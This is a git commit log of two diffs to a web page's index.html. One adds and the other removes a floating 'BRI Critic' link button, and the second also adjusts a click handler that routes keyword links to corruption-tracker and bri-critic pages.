
==== commit 38d26c7e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -56,5 +56,41 @@
     window.location.href = target;
   }
 }, true);
+(function () {
+
+    function addBRICriticButton() {
+
+        if (document.getElementById('bri-critic-btn')) return;
+
+        const btn = document.createElement('a');
+
+        btn.id = 'bri-critic-btn';
+        btn.href = 'https://palhemendra1.github.io/bri-critic/';
+        btn.target = '_blank';
+        btn.innerHTML = 'BRI Critic';
+
+        btn.style.cssText = `
+            position:fixed !important;
+            bottom:20px !important;
+            right:20px !important;
+            z-index:2147483647 !important;
+            background:#2563eb !important;
+            color:#fff !important;
+            padding:12px 18px !important;
+            border-radius:8px !important;
+            text-decoration:none !important;
+            font-family:Arial,sans-serif !important;
+            font-weight:bold !important;
+            box-shadow:0 2px 8px rgba(0,0,0,.3) !important;
+        `;
+
+        document.body.appendChild(btn);
+    }
+
+    addBRICriticButton();
+
+    setInterval(addBRICriticButton, 2000);
+
+})();
 </script>
 </html>



==== commit b600c5e7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -43,54 +43,24 @@
   else if (text.includes("terms")) {
     target = "/at/terms.html";
   }
-    else if (text.includes("corruption")) {
-    target = "https://palhemendra1.github.io/corruption-tracker";
+  else if (text.includes("corruption tracker")) {
+    target = "https://palhemendra1.github.io/corruption-tracker/";
   }
-    else if (text.includes("corruption tracker")) {
-    target = "https://palhemendra1.github.io/corruption-tracker";
+  else if (text.includes("corruption")) {
+    target = "https://palhemendra1.github.io/corruption-tracker/";
   }
- 
+  else if (text.includes("charity status")) {
+    target = "https://palhemendra1.github.io/bri-critic/";
+  }
+  else if (text.includes("bri critic")) {
+    target = "https://palhemendra1.github.io/bri-critic/";
+  }
+
   if (target) {
     e.preventDefault();
     e.stopPropagation();
     window.location.href = target;
   }
 }, true);
-(function () {
-
-    function addBRICriticButton() {
-
-        if (document.getElementById('bri-critic-btn')) return;
-
-        const btn = document.createElement('a');
-
-        btn.id = 'bri-critic-btn';
-        btn.href = 'https://palhemendra1.github.io/bri-critic/';
-        btn.target = '_blank';
-        btn.innerHTML = 'BRI Critic';
-
-        btn.style.cssText = `
-            position:fixed !important;
-            bottom:20px !important;
-            right:20px !important;
-            z-index:2147483647 !important;
-            background:#2563eb !important;
-            color:#fff !important;
-            padding:12px 18px !important;
-            border-radius:8px !important;
-            text-decoration:none !important;
-            font-family:Arial,sans-serif !important;
-            font-weight:bold !important;
-            box-shadow:0 2px 8px rgba(0,0,0,.3) !important;
-        `;
-
-        document.body.appendChild(btn);
-    }
-
-    addBRICriticButton();
-
-    setInterval(addBRICriticButton, 2000);
-
-})();
 </script>
 </html>
